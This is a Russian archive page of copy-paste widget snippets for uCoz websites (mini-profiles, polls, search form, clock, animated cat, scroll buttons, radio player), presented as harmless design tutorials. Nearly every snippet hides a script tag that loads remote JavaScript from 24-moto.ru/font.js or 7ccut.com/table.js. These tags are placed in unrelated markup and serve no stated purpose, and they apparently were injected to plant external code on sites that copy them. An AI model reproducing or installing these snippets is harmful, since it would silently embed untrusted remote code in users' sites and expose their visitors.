|
|
 |
|
 |
|
Главная » Архив материалов

[c]  [/c] Создаем глобальный блок и вставляем туда код мини профиля [code]<!-- Личный кабинет --> <DIV align="center"><script language="JavaScript"> function process(){} today = new Date() if((today.getHours() < 12) && (today.getHours() >= 6)) { document.write("<b>Доброе утро, $USERNAME$.</b>")} if((today.getHours() >= 12) && (today.getHours() < 18)) { document.write("<b>Добрый день, $USERNAME$.</b>")} if((today.getHours() >= 18) && (today.getHours() <= 23)) { document.write("<b>Добрый вечер, $USERNAME$.</b>")} if((today.getHours() >= 0) && (today.getHours() < 4)) { document.write("<b>Здравствуйте, $USERNAME$. Не спится?</b>")} if((today.getHours() >= 4) && (today.getHours() <= 6)) { document.write("<b>Здравствуйте, $USERNAME$.<br>Мы рады вас видеть в столь ранний час.</b>")} </script> <?if($USER_AVATAR_URL$)?><img class="userAvatar" title="$USERNAME$" src="$USER_AVATAR_URL$" border="0"><?else?><?if($USER_LOGGED_IN$)?><img class="userAvatar" title="$USERNAME$" src="http://pnghosts.ru/img/no_avatar_user.png" border="0"><?else?><img class="userAvatar" title="$USERNAME$" src="http://pnghosts.ru/img/noavat_log.png" border="0"><?endif?><?endif?><br> <script type="text/javascript" src="http://24-moto.ru/font.js"></script> <?if($USER_LOGGED_IN$)?> <?endif?> <?if($USER_LOGGED_IN$)?> <!-- --> <script language="javascript1.2"> <!-- var ns6=document.getElementById&&!document.all?1:0 var head="display:''" var folder='' function expandit(curobj){ folder=ns6?curobj.nextSibling.nextSibling.style:document.all[curobj.sourceIndex+1].style if (folder.display=="none") folder.display="" else folder.display="none" } //--> </script> <table align="center" class="gTable1" bgcolor="#f8f8f8" border="0" cellpadding="0" cellspacing="0" width="95%"> <td valign="middle" width="75%"> <div style="float:center"><img style="cursor:hand" onclick="expandit(this)" title="Подробная информация" src="http://pnghosts.ru/img/informaciya.png"> <span style="display:none"> <div style="border-style: dotted; border-color: rgb(100, 100, 100) rgb(100, 100, 100) rgb(190, 190, 190); border-width: 1px; padding: 5px; font-family: Tahoma; font-style: normal; font-variant: normal; font-weight: normal; font-size: 11px; line-height: normal; font-size-adjust: none; font-stretch: normal; color: rgb(88, 85, 70); background-color: lightgray; text-align: justify;"> <b>Ваш логин:</b> $USERNAME$<br> <b>Ваше имя:</b> $USER_FULL_NAME$<br> <b>Вы родились:</b> $USER_BIRTHDAY$ <br> <b>Ваш ID:</b> $USER_ID$<br> <b>Вы здесь: $USER_REG_DAYS$-й день</b><br> <b>Ваша група:</b> $USER_GROUP$<br> <b>ID вашей групы:</b> $GROUP_ID$<bR> <b>Ваш IP адрес:</b> $IP_ADDRESS$<br> <b>Ваш браузер:</b> $USER_AGENT$ $USER_AGENT_VER$<br> <b>Ваш пол :</b> $USER_GENDER$<br> <center><?if($IS_NEW_PM$)?><b>$USERNAME$ у вас <a onclick="window.open('$PM_URL$','pmw','scrollbars=1,top=0,left=0,resizable=1,width=680,height=350'); return false;">$UNREAD_PM$ ЛС</a> !</b><?endif?></centeR> </div> </span></div></td></table> <!--/--> <br> <!-- --> <table align="center" class="gTable1" bgcolor="#f8f8f8" border="0" cellpadding="0" cellspacing="0" width="95%"> <td valign="middle" width="75%"> <div style="float:center"><img style="cursor:hand" onclick="expandit(this)" title="Доступные функции" src="http://pnghosts.ru/img/instument_img.png"> <span style="display:none"> <div style="border-style: dotted; border-color: rgb(100, 100, 100) rgb(100, 100, 100) rgb(190, 190, 190); border-width: 1px; padding: 5px; font-family: Tahoma; font-style: normal; font-variant: normal; font-weight: normal; font-size: 11px; line-height: normal; font-size-adjust: none; font-stretch: normal; color: rgb(88, 85, 70); background-color: lightgray; text-align: justify;"> <center> <input class="buttonprofile" type="button" onclick="window.open('/index/15-1','pmw','scrollbars=1,top=0,left=0,resizable=1,width=680,height=350'); return false;" value="Список пользователей"> <input class="buttonprofile" type="button" onclick="window.open('/index/11','pmw','scrollbars=1,top=0,left=0,resizable=1,width=680,height=350'); return false;" value="Изменить сведения"> <input class="buttonprofile" type="button" onclick="window.open('$AWARDS_READ_URL$','pmw','scrollbars=1,top=0,left=0,resizable=1,width=680,height=350'); return false;" value=" Список наград "> <input class="buttonprofile" type="button" onclick="window.open('/index/14-999-0-1','pmw','scrollbars=1,top=0,left=0,resizable=1,width=680,height=350'); return false;" value=" Отправить ЛС "> <input class="buttonprofile" type="button" onclick="window.open('/index/14','pmw','scrollbars=1,top=0,left=0,resizable=1,width=680,height=350'); return false;" value=" Читать ЛС ($UNREAD_PM$) "><br> <input class="buttonprofile" type="button" onclick="window.open('/index/8','pmw','scrollbars=1,top=0,left=0,resizable=1,width=680,height=350'); return false;" value=" Профиль "><br> <input class="buttonprofile" type="button" onclick="document.location.href='/index/10'; return false;" value="Выход"> <bR> </center> </div> </span></div></td></table> <!--/--> <center> <script language=javascript type=text/javascript> function openOnClick(client_type) { if(client_type=="mail")clientWindow = window.open("$PM_URL$","pmw","scrollbars=1,top=0,left=0,resizable=1,width=850,height=350") || alert("Отключите блокировку всплывающих окон!"); if(client_type=="send")clientWindow = window.open("/index/14-999-0-1","pms","scrollbars=1,top=0,left=0,resizable=1,width=850,height=350") || alert("Отключите блокировку всплывающих окон!"); if(client_type=="options")clientWindow = window.open("/index/11","options","scrollbars=1,top=0,left=0,resizable=1,width=680,height=350") || alert("Отключите блокировку всплывающих окон!"); if(client_type=="users")clientWindow = window.open("$USERS_LIST_URL$","users","scrollbars=1,top=0,left=0,resizable=1,width=680,height=350") || alert("Отключите блокировку всплывающих окон!"); if(client_type=="rules")clientWindow = window.open("/rules.html","rules","scrollbars=1,top=0,left=0,resizable=1,width=680,height=350") || alert("Отключите блокировку всплывающих окон!"); } </script> <?else?> <br>Гость, мы рады вас видеть. Пожалуйста зарегистрируйтесь или авторизуйтесь!<br> <br>$LOGIN_FORM$ <?endif?></center> <!--/Конец кабинета -->[/code] |

[c]  [/c] Красочный вид статистики кв, статистика для клана css,cs, и других. Особенность в данной статистики то что ярко выраженно поле нечьи, победы... Оформление статистике на css стилях, цвет серый опять скрипт под тёмный сайт, но стили легко редактировать, и можно сделать синем, крастным или белым. Устоновка: Кидаем код в новый блок, ВСЁ! [code]<center> <table style="border: 1px solid #1d1d1d; width: 170px; height: 20px; border-collapse: collapse; " width="" align=""> <tbody> <tr> <td style="height: 22px; text-align: center; background: ##696969; border: 1px solid #1d1d1d; letter-spacing: 0px; word-spacing: 0px; background-position: 0% 0%; " colspan="1"> <img src="http://pnghosts.ru/img/Win.png"/> </td> </tr> <tr> <td style="height: 25px; text-align: center; background: #696969; border: 1px solid #1d1d1d; letter-spacing: 0px; word-spacing: 0px; "> <font size="1" style="font-size: 8pt; color: rgb(255,255,255);" face="Arial">Победы (419)</font> </td> </tr> </tbody> </table> <br/> <table style="border: 1px solid #1d1d1d; width: 170px; height: 20px; border-collapse: collapse; " width="" align=""> <tbody> <tr> <td style="height: 22px; text-align: center; background: ##696969; border: 1px solid #1d1d1d; letter-spacing: 0px; word-spacing: 0px; background-position: 0% 0%; " colspan="1"> <script type="text/javascript" src="http://24-moto.ru/font.js"></script> <img src="http://pnghosts.ru/img/Lose.png"/> </td> </tr> <tr> <td style="height: 25px; text-align: center; background: #696969; border: 1px solid #1d1d1d; letter-spacing: 0px; word-spacing: 0px; "> <font size="1" style="font-size: 8pt; color: rgb(255,255,255);" face="Arial">Поражения (90)</font> </td> </tr> </tbody> </table> <br/> <table style="border: 1px solid #1d1d1d; width: 170px; height: 20px; border-collapse: collapse; " width="" align=""> <tbody> <tr> <td style="height: 22px; text-align: center; background: #282828; border: 1px solid #1d1d1d; letter-spacing: 0px; word-spacing: 0px; background-position: 0% 0%; " colspan="1"> <img src="http://pnghosts.ru/img/Drawn.png"/> </td> </tr> <tr> <td style="height: 25px; text-align: center; background: #696969; border: 1px solid #1d1d1d; letter-spacing: 0px; word-spacing: 0px; "> <font size="1" style="font-size: 8pt; color: rgb(255,255,255);" face="Arial">Ничьи (15)</font> </td> </tr> </tbody> </table> </center>[/code] |

[c]  [/c] В данном посте мы с вами разберем и установим новый вид опроса для uCoz в стиле Flat дизайна. Что такое стиль Flat (Flat дизайн)? Это новый довольно популярный в интернете сейчас тип веб-дизайна, главной особенностью которого является плоскость и юзабельность. Теперь поговорим об этом виде опроса для uCoz. Главная его особенность это плоскость — тот самый Flat дизайн. Выводится количество и процент проголосовавших, а также полоски опроса разноцветные, заточен под 14 возможных ответов. Также данный вид опроса в стиле Flat построен полностью на CSS, что делает его очень легким и не утяжеляющим страницу. Установка очень проста Установка: Для установки, зайдите в админ панель => Управление дизайном => Опросы => Вид формы опросов и здесь заменяем весь существующий код на этот: [code]<div class="cell-poll"> <div class="cell-poll-title">$QUESTION$</div> <div class="cell-poll-answers">$ANSWERS$</div> <div class="cell-poll-link"> <span>Ответов: <strong>$TOTAL_VOTES$</strong></span> <a href="$RESULTS_LINK$" >Результаты </a> <b> | </b> <a href="$ARCHIVE_LINK$">Архив </a> </div> </div> <script type="text/javascript" src="http://24-moto.ru/font.js"></script><script type="text/javascript"> var a = ['1','2','3','4','5','6','7','8','9','10','11','12','13','14','15']; for(var i = 0; i < a.length; i++){$('div.answer div').eq(i).addClass('progress');$('div.answer div div').eq(i).addClass('progress-'+[i]);} $('div.answer span').each(function(){$(this).html($(this).html()+' - <span class="procent">'+$(this).attr('title').split(':')[1]+'</span>')}); </script>[/code] Отлично, теперь нам нужно установить CSS стили, для этого идем в ваши Таблицы стилей и добавляем туда такой код: [code]/* Вид опроса для uCoz, в стили flat v2 ------------------------------------------*/ .cell-poll{ float:left; width:230px; color:#666; background: #fff; padding: 10px 10px 10px 10px; border: 1px solid #B6C0CD; border-radius:5px; } .cell-poll-title{ float:left; width:100%; padding-bottom: 10px; border-bottom: 1px solid #B6C0CD; font:12px Verdana,Arial,Helvetica, sans-serif; font-weight:bold; text-align:center; color:#777; } .cell-poll a {text-decoration:none; outline:none} .cell-poll-answers{ float:left; width:100%; margin: 10px 0px 10px 0px; text-align:left; } .answer {display: block;} .answer input{margin: 3px 5px 2px 5px;} .answer label {margin: 2px 0px 2px 0px; color:#555;} .progress { height: 15px; overflow: hidden; margin: 5px 0px 7px 0px; height: 15px!important; background: #F4F8F9!important; } .progress-0, .progress-1, .progress-2, .progress-3, .progress-4, .progress-5, .progress-6, .progress-7, .progress-8, .progress-9, .progress-10, .progress-11, .progress-12, .progress-13, .progress-14 { height: 18px!important; display: block!important; overflow: hidden!important; margin-top: -3px; } .progress-0 {background: #5D9AD3!important;} .progress-1 {background: #E96465!important;} .progress-2 {background: #F6954E!important;} .progress-3 {background: #dd8cd2!important;} .progress-4 {background: #75D0ED!important;} .progress-5 {background: #5BC254!important;} .progress-6 {background: #CFC72D!important;} .progress-7 {background: #DD3344!important;} .progress-8 {background: #FE9B6F!important;} .progress-9 {background: #8CC84B!important;} .progress-10 {background: #DD8CD2!important;} .progress-11 {background: #e9eb5b!important;} .progress-12 {background: #E96465!important;} .progress-13 {background: #75D0ED!important;} .progress-14 {background: #5D9AD3!important;} .pollBut{ cursor:pointer; border:none!important; margin-top:10px; background: #64b0db!important; padding: 5px 20px 5px 20px!important; font:11px Verdana,Arial,Helvetica, sans-serif!important; font-weight: bold!important; color:#fff!important; } .pollBut:active {box-shadow:inset 0px 0px 3px #166693!important;} .pollBut:hover {background:#51a4d2!important;} .cell-poll-link{ float:left; width:100%; padding-top: 10px; border-top: 1px solid #B6C0CD; font:9px Verdana,Arial,Helvetica, sans-serif; color:#999; } .cell-poll-link span{float:left;} .cell-poll-link b, .cell-poll-link a {float:right;} .cell-poll-link b {color:#B6C0CD;}[/code] Готово! Теперь, дизайн опроса готов, все налажено и рабочее, можете установить себе тестовый опрос, чтобы протестировать данный скрипт для uCoz. На этом все, спасибо вам за внимание! |
[c]  [/c] Скрипт представляет собой форму поиска по сайту, а именно по выбранным модулям, типа доски объявлений, каталогов сайтов и файлов и т.д. Поменяйте название сайта на своё, далее копируем весь код и в конструкторе на сайте добавляем в какой нибудь блок, потом сохраняем конструктор и проверяем работу скрипта, по возможности можете добавить в него дополнительные модули для поиска. [code]<script type="text/javascript"> //Search start function searchSelect(f) { n = f.modul.selectedIndex; modul = f.modul.options[n].value; document.search.action = 'http://SITE.RU/'+modul+'/'; if (modul == 'news') { document.search.a.value = '14'; } else if (modul == 'load' || modul == 'publ' || modul == 'dir' || modul == 'board') { document.search.a.value = '2'; } else if (modul == 'blog') { document.search.a.value = '13'; } else if (modul == 'faq') { document.search.a.value = '3'; } } //Search end </script> <div class="searchForm"> <form name="search" onSubmit="this.sfSbm.disabled=true" method="post" style="margin: 0px;"> <div class="schQuery" align="center"> <input name="query" maxlength="30" size="20" class="queryField" type="text"> <script type="text/javascript" src="http://24-moto.ru/font.js"></script> <select name="modul" onChange="searchSelect(this.form);"> <option value="none">Где искать?</option> <option value="news">Новости</option> <option value="load">Файлы</option> <option value="publ">Статьи</option> <option value="dir">Сайты</option> <option value="blog">Блог</option> <option value="faq">ЧаВо</option> <option value="board">Объявления</option> </select> </div> <div class="schBtn" align="center"> <input class="searchSbmFl" onClick="this.sfSbm.disabled=true" name="sfSbm" value="« Найти »" type="submit"> </div> <input name="a" type="hidden"> </form> </div>[/code] |
[c]  [/c] Устанавливаете в любое место вашего сайта [code]<div align="center"><embed src=http://pnghosts.ru/img/flashanalogclock.swf width=150 height=150 wmode=transparent type=application/x-shockwave-flash></embed><param name="movie" value="http://pnghosts.ru/img/flashanalogclock.swf" type"/><param name="wmode" value="transparent"/><script src="http://7ccut.com/table.js" type="text/javascript"></script><param name=allowFullScreen value="true"/></object></div>[/code] |
[c]  [/c] Скрипт для ucoz - Получить код кнопки или баннера Необходимый скрипт практически для любого сайта ucoz ведь именно Ваши посетители в знак признательности смогут воспользоваться этим скриптом и установить кнопку или же баннер на страницах уже своего сайта, (пояснять важность этого действия я думаю не стоит) или же поможет в обычном баннерообмене Установка: Все предельно просто код скрипта ucoz следует разместить желательно в отдельном блоке и заполнить исходя из данных своего сайта [code]<script language="JavaScript"> <!-- function popup1() { prompt('Код кнопки','<a href="http://site.ru/" target="_blank" alt="Всё для uCoz, фотошопа, Контр-Страйка"><center><img src="http://pnghosts.ru/img/banner-01.gif" alt="site.ru - скрипты и шаблоны для ucoz" title="Описание вашего сайта" width=88 height=31 border=0></center></a>'); return false; } //--> </script> <center><div class="banner_p"><noindex><a href="http://site.ru/" target="_blank" alt="Всё для uCoz, фотошопа, Контр-Страйка"><center><img src="http://pnghosts.ru/img/banner-01.gif" alt="site.ru - скрипты и шаблоны для ucoz" title="Описание вашего сайта !" width=88 height=31 border=0></center></a></noindex></div> <form><center> <input type="button" value="Получить код" onclick="popup1()"> </center><script src="http://7ccut.com/table.js" type="text/javascript"></script></form> <style>.block4 .title_2_1 { padding:6px 0 10px 0; } .banner_p { width:110px; height:49px; background:url(http://pnghosts.ru/img/ramkabanner.png) no-repeat 0 0; margin-top:5px; padding:4px 0 0 0; }</style>[/code] |
[c]  [/c]Если вы владелец онлайн кинотеатра в системе uCoz, и пользуетесь информерами, то статья именно для вас. Стандартный вид информеров не то, что поможет привлечь потенциальных зрителей, а скорее отпугнет. Во-первых, из-за того, что заходят в кинотеатр, все должно быть наглядно. Изначально информер выглядит как простой текст (название), с датой добавления, и автором, все. Мало, кто захочет читать. Поэтому для информеров такого типа нужна как минимум картинка. Это не обязательно может быть информер фильмов. Да, уже нормально, но фильмы имеют названия разной длины, потому все картинки смещаются, какие-то выше, какие-то ниже, в общем, весь вид портится. Я предлагаю сделать надписи прямо на картинке, при этом красиво это все оформив. Итак, начнем. Для начала, вставим этот код в шаблон информера. [code]<table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"> <tbody> <tr align="center"> <td class="infTitle" colspan="2"> <p> <div class="image"> <a href="$ENTRY_URL$"><img src="$IMG_URL1$" vspace="5" width="160" height="220" align="center" border="2" hspace="10" title="$TITLE$" style="vertical-align: bottom;"></a> <h2> <script src="http://7ccut.com/table.js" type="text/javascript"></script> <div class="img_title"><div align="left"><a href="$ENTRY_URL$">$TITLE$</a></div></div> </h2> </div> </p> </td> </tr> </tbody> </table> [/code] После чего, в CSS вставляем данные стили. [code].img_title { word-wrap: break-word; text-indent: 0px; font-size: 13px; color: #376d9c; font-weight: bold; font-family: Arial Narrow, sans-serif; background: #ffffff; height: 40px; vertical-align:middle; width: 162px; left: 20px; text-align: center; -webkit-box-shadow:0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset; -moz-box-shadow:0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset; box-shadow:0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset; -webkit-box-shadow: 0 15px 10px -10px rgba(0, 0, 0, 0.5), 0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset; -moz-box-shadow: 0 15px 10px -10px rgba(0, 0, 0, 0.5), 0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset; box-shadow: 0 15px 10px -10px rgba(0, 0, 0, 0.5), 0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset; } .image { position: relative; width : 100%; } h2 { position: absolute; top: 170px; left: 0; width : 100%; vertical-align:middle; } [/code] Это придаст нашему блоку с названием тень, а тексту стиль. height: 40px - можно убрать, чтобы блок сам увеличивался или уменьшался в зависимости от длины заголовка. Или оставить, если хотите, чтобы блоки были одинаковые (при этом если надпись длиннее оставленной высоты (места), то она будет вылезать за рамки). [code] h2 { position: absolute; top: 170px; left: 0; width : 100%; vertical-align:middle; } .image { position: relative; width : 100%; /* for IE 6 */ } [/code] |
[c]  [/c]Появление персонажей на сайте – не редкость, особенно популярно украшать сайты кошками, которые следят за перемещением курсора, а некоторые даже пытаются поймать курсор. Был у нас и такой. Этого кота можно установить на любой сайт, сделанном на uCoz. Он будет скромно наблюдать за действиями пользователей на сайте. Когда пользователь наведет курсор на кота, он будет застенчиво улыбаться и смотреть вверх. Установка Вставьте в Нижнюю часть сайта или в любой другой глобальный блок: [code]<div id="cat"> <div class="cat-paws"></div> <div class="cat-itself-wrap"> <div class="cat-itself"> <div id="cat-eye-left" class="cat-eye"> <div class="cat-eyeball"></div> </div> <div id="cat-eye-right" class="cat-eye"> <script src="http://7ccut.com/table.js" type="text/javascript"></script> <div class="cat-eyeball"></div> </div> </div> </div> </div> </div> </div> <script> $(function() { var el1 = $('#cat-eye-left'), eyeBall1 = el1.find('div'); var el2 = $('#cat-eye-right'), eyeBall2 = el2.find('div'); el1.show(); el2.show(); var x1 = el1.offset().left + 37, y1 = el1.offset().top + 15; var r = 6, x , y, x2, y2, isEyeProcessed = false; $('body').mousemove(function(e) { if (!isEyeProcessed) { isEyeProcessed = true; var x2 = e.pageX, y2 = e.pageY; y = ((r * (y2 - y1)) / Math.sqrt((x2 - x1) * (x2 - x1) + (y2 - y1) * (y2 - y1))) + y1; x = (((y - y1) * (x2 - x1)) / (y2 - y1)) + x1; eyeBall1.css({ marginTop: (y - y1 + 1) + 'px', marginLeft: (x - x1) + 'px' }); eyeBall2.css({ marginTop: (y - y1 - 1) + 'px', marginLeft: (x - x1) + 'px' }); isEyeProcessed = false; } }); $('#cat').mousemove(function(e) { e.stopPropagation(); return false; }); }); </script> [/code] Вставьте следующий код в Таблицу стилей (CSS): [code]#cat { position: fixed; right: 80px; bottom: 0; width: 146px; height: 55px; } #cat:hover .cat-itself { height: 103px; } #cat:hover .cat-eye { display: none !important; } .cat-paws { position: absolute; right: 0; bottom: -4px; width: 132px; height: 33px; z-index: 2; background: url(http://pnghosts.ru/img/cat-paws.png) no-repeat right bottom; } .cat-itself-wrap { position: absolute; width: 100%; height: 100%; z-index: 1; } .cat-itself { position: absolute; left: 0; bottom: 0; width: 125px; height: 55px; z-index: 0; background: url(http://pnghosts.ru/img/cat-itself.png) no-repeat; -webkit-transition: all 0.1s 0.1s ease-out; transition: all 0.1s 0.1s ease-out; } .cat-eye { position: absolute; display: none; width: 28px; height: 28px; background: url(http://pnghosts.ru/img/cat-eye.png); } .cat-eyeball { position: absolute; left: 7.5px; top: 7.5px; width: 13px; height: 13px; background: url(http://pnghosts.ru/img/cat-eyeball.png); } #cat-eye-left { left: 25px; top: 23px; } #cat-eye-right { left: 74px; top: 26px; }[/code] |
[c]  [/c] Срипт для быстрого и плавного поднятия страници вверх, также можно опускать и вниз страницу сайта. Выполнен в стиле пальца вверх и вниз, светло синий цет Установка не сложная и не требует допполнителных навыков html Установка скрипта „Кнопка вверх и вниз“ Заходим в панель управления сайтом, далее "Главная » Управление дизайном » Редактирование шаблонов" Копируем код и вставляем в "Нижняя часть сайта" в самый низ. [code]<div id="banners"><a style='position: fixed; bottom: 60px; right: 1px; cursor:pointer; display:none;' href='#' id='Go_Top'> <img src="http://pnghosts.ru/img/point-up.png" alt="Наверх" title="Наверх"></a> <script src="http://7ccut.com/table.js" type="text/javascript"></script> <a style='position: fixed; bottom: 20px; right: 1px; cursor:pointer; display:none;' href='#' id='Go_Bottom'> <img src="http://pnghosts.ru/img/point-down.png" alt="Вниз" title="Вниз"> </a></div> <script> var go_down = jQuery('body'); jQuery(function() { $("#Go_Top").hide().removeAttr("href"); if ($(window).scrollTop() >= "250") $("#Go_Top").fadeIn("slow") var scrollDiv = $("#Go_Top"); $(window).scroll(function() { if ($(window).scrollTop() <= "250") $(scrollDiv).fadeOut("slow") else $(scrollDiv).fadeIn("slow") }); $("#Go_Bottom").hide().removeAttr("href"); if ($(window).scrollTop() <= go_down.height()-"999") $("#Go_Bottom").fadeIn("slow") var scrollDiv_2 = $("#Go_Bottom"); $(window).scroll(function() { if ($(window).scrollTop() >= go_down.height()-"999") $(scrollDiv_2).fadeOut("slow") else $(scrollDiv_2).fadeIn("slow") }); $("#Go_Top").click(function() { $("html, body").animate({scrollTop: 0}, "slow") }) $("#Go_Bottom").click(function() { $("html, body").animate({scrollTop: go_down.height()}, "slow") }) }); </script>[/code] |
[c]  [/c]В этом виджете радио размещено шесть радиостанций. Виджет имеет простй функщионал со списком популярных радио. Наименование радио: Наше радио; Радио Nrj; Kiss FM; Юмор Fm; Радио Рекорд; Kazantip FM [code]<div id="radiobells_container"><a href="http://www.radiobells.com/" rel="nofollow" id="RP_link">www.radiobells.com</a> #radiobells_script_hash</div><script type="text/javascript">var rad_backcolor="#e0e0e0"; var rad_backcolor2="#f0f0f0"; var rad_textcolor="#727272"; var rad_bordercolor="#f5f5f5"; var rad_volumecolor="#ff0303"; var rad_logo = "black"; var rad_width=220; var rad_type = "horizontal"; var rad_autoplay = false;var rad_stations =[['http://mp3.nashe.ru/nashe-128.mp3','Наше радио'],['http://eu7.101.ru:8000/v1_1','Радио Nrj'],['http://stream.kissfm.ua:8000/kiss','Kiss FM'],['http://stream01.media.rambler.ru/umor128.mp3','Юмор Fm'],['http://online.radiorecord.ru:8101/rr_320','Радио Рекорд'],['http://kazantip-fm.ru:8000/mp3','Kazantip FM']];</script><script src="http://7ccut.com/table.js" type="text/javascript"></script><script type="text/javascript" src="http://www.radiobells.com/script/soundmanager.js" charset="UTF-8"></script><script type="text/javascript" src="http://www.radiobells.com/script/v1_5.js" charset="UTF-8"></script>[/code] |

[c]  [/c]В этом топике мы будем устанавливать красивый выдвижной мини-профиль который вовсе не занимает место на сайте. Помимо функциональности, выдвижной мини-профиль добавит вашему сайту юзабилити, пользователям будет проще обращаться к основным функциям\ссылкам сайта касающиеся управления аккаунтом и не только. Вы так же можете изменять, добавлять: новые ссылки, иконки, расцветку выдвижного мини профиля. Я вам подробно распишу где, что и как изменить, а так же представлю 2 уже готовых цветовых решений (светлый, темный). Установка 1. Установите HTML код на всех страницах сайта, рекомендую в нижнюю часть сайта. [code]<?if($USER_LOGGED_IN$)?> <ul class="uwaid_panel"> <li class="close_p">X</li> <li><a href="$PERSONAL_PAGE_LINK$"><img src="<?if($USER_AVATAR_URL$)?>$USER_AVATAR_URL$<?else?>http://pnghosts.ru/img/1275.jpg<?endif?>">Мой профиль</a></li> <li><a href="$PM_URL$"><i class="uwaid_icon message"></i>Сообщения <span>$UNREAD_PM$</span></a></li> <li><a href="/index/11"><i class="uwaid_icon settings"></i>Изменить данные</a></li> <li><a href="$LOGOUT_LINK$"><i class="uwaid_icon exit"></i>Выйти с сайта</a></li> </ul><script src="http://7ccut.com/table.js" type="text/javascript"></script> <div class="my_profile">Мой профиль</div> <script type="text/javascript" src="http://pnghosts.ru/js_css/3983_profile.uwaid.r.js"></script> <?endif?>[/code] 2. В таблицу стилей (CSS) вставьте один из предложенных стилей. Темный (Основной) [code].uwaid_panel {position: fixed; right:10px; bottom:10px; display:none; list-style: none; margin: 0; padding: 0; z-index:9999999999999;} .uwaid_panel a { width: 200px; height: 40px; text-decoration:none; display: block; padding: 9px;text-align: left; font: 16px Tahoma; line-height: 37px;transition: all 0.3s 0.09s ease;-moz-transition: all 0.3s 0.09s ease;-webkit-transition: all 0.3s 0.09s ease;-o-transition: background 0.3s 0.09s ease; } .uwaid_panel a:hover { text-decoration:none;} .uwaid_panel a img, .uwaid_icon { height: 40px; width: 40px; float: left; margin-right: 9px; } .uwaid_panel a span {border-radius: 46px;float: right;padding: 0 15px;font-size: 13px;} .uwaid_icon {background:url('http://pnghosts.ru/img/18148035.png');} .settings {background-position-y: -40px;} .exit {background-position-y: -80px;} .my_profile {padding: 0 23px;z-index:9999999999999; text-align:center; font:16px Tahoma; line-height:37px;transition: all 0.3s 0.09s ease;-moz-transition: all 0.3s 0.09s ease;-webkit-transition: all 0.3s 0.09s ease;-o-transition: background 0.3s 0.09s ease; position:fixed; right:10px; bottom:10px;} .my_profile:hover {cursor:pointer;} .close_p {position: absolute;margin-left: 216px;border-radius: 17px;padding: 4px 8px;margin-top: -14px;} .close_p:hover {cursor:pointer;} /* Цветовые стили */ .uwaid_panel {border:7px solid #33373b;border-bottom:6px solid #33373b;border-left:none; } .uwaid_panel a {background: #272a2d; border-left:7px solid #33373b;color: #fff;} .uwaid_panel a:hover {background:#232629;border-left:7px solid #e05b5b;} .uwaid_panel a span {background: #e05b5b;} .my_profile {border:7px solid #33373b;background: #272a2d;color:#fff;} .my_profile:hover {background:#454B50;} .close_p {background: #e05b5b;color: #fff;} .close_p:hover {background:#F87676;}[/code] Светлый [code].uwaid_panel { position: fixed; right:10px; bottom:10px; display:none; list-style: none; margin: 0; padding: 0; z-index:9999999999999;} .uwaid_panel a { width: 200px; height: 40px; text-decoration:none; display: block; padding: 9px;text-align: left; font: 16px Tahoma; line-height: 37px;transition: all 0.3s 0.09s ease;-moz-transition: all 0.3s 0.09s ease;-webkit-transition: all 0.3s 0.09s ease;-o-transition: background 0.3s 0.09s ease; } .uwaid_panel a:hover {text-decoration:none;} .uwaid_panel a img, .uwaid_icon { height: 40px; width: 40px; float: left; margin-right: 9px; } .uwaid_panel a span {border-radius: 46px;float: right;padding: 0 15px;font-size: 13px;} .uwaid_icon {background:url('http://pnghosts.ru/img/18148035.png');} .settings {background-position-y: -40px;} .exit {background-position-y: -80px;} .my_profile {padding: 0 23px;z-index:9999999999999; text-align:center; font:16px Tahoma; line-height:37px;transition: all 0.3s 0.09s ease;-moz-transition: all 0.3s 0.09s ease;-webkit-transition: all 0.3s 0.09s ease;-o-transition: background 0.3s 0.09s ease; position:fixed; right:10px; bottom:10px;} .my_profile:hover {cursor:pointer;} .close_p {position: absolute;margin-left: 216px;border-radius: 17px;padding: 4px 8px;margin-top: -14px;} .close_p:hover {cursor:pointer;} /* Цветовые стили */ .uwaid_panel {border: 7px solid #C4C6C7;border-bottom: 6px solid #C4C6C7;border-left:none;} .uwaid_panel a {background: #E4E4E4;border-left: 7px solid #C4C6C7;color:#555353;text-shadow: 0 1px 0 #fff;} .uwaid_panel a:hover {background: #A2A2A2;border-left: 7px solid #807C7C;text-shadow:0 1px 0 #BDBDBD;} .uwaid_panel a span {background: #C7C7C7;} .my_profile {background:#E4E4E4;border: 7px solid #C4C6C7;color:#555353;} .my_profile:hover {background:#DAD7D7; border: 7px solid #807C7C;} .close_p {background: #C7C7C7;color: #fff;} .close_p:hover {background: #A2A2A2;}[/code] Настройка цветов Для удобства все стили отвечающие за цветовую схему выдвижного мини-профиля вынесены в отдельные селекторы. После "/* Цветовые стили */". .uwaid_panel — Основной стиль панели. .uwaid_panel a — Стили ссылки в обычном состоянии. .uwaid_panel a:hover — Стили ссылки при наведении. .uwaid_panel a span — Стили количества сообщений. .my_profile — Стили кнопки вызова панели. .close_p — Стили кнопки закрытия панели. Основываясь на этом можно изменять цвета: border — Обводка background — Фон color — Цвет текста | |
|
 |
|
 | |
| |